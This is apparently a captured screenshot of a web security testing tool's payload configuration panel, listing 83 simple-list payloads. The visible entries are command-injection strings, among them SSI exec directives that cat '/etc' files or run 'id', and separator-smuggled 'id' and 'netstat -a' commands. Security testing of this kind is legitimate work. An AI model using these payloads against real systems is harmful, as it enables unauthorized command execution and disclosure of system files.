 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload type
ways.
Payload set: 1 Payload count: 83
Payload type: Simple list Request count: 83
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc...
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc...
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
";id;"
';id;'
;id;
;id
;netstat -a;
Add Enter a new item
Add from list ...